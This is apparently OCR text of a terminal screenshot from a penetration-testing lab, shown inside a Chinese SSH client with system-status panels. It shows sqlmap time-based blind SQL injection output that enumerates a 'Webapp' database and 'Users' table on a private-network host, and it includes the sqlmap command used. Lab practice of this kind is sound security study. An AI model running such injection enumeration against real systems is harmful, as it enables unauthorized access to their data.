 同步状态
IP 192.168.5.152 复制
系统信息
运行 58 分
负载 0.92, 0.74, 0.75
CPU 7%
内存 75% 1.4G/1.9G
交换 36% 350M/975M
内存 CPU 命令
158M 18.9 java
10.3M 1.7 sshd
6.8M 1.3 vmtools
6.4M 1.3 sshd
141K 133K eth0
171K
118K
59K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
1 kali × 2 kali × 3 centos7 × +
[02:29:32] [WARNING] increasing time delay to 7 seconds
[02:29:54] [ERROR] invalid character detected. retrying..
[02:29:54] [WARNING] increasing time delay to 8 seconds
[02:30:18] [ERROR] invalid character detected. retrying..
[02:30:18] [WARNING] increasing time delay to 9 seconds
[02:30:46] [ERROR] invalid character detected. retrying..
[02:30:46] [WARNING] increasing time delay to 10 seconds
[02:31:16] [ERROR] unable to properly validate last character value ('s')..
s
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[02:31:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.153'
[*] ending @ 02:31:16 /2022-04-21/
┌──(root kali)-[~/wanan]
└─# sqlmap -r s.txt --batch -D Webapp --tables
命令输入 历史 选项
文件 命令
默认分类
命令编辑器
1
S 英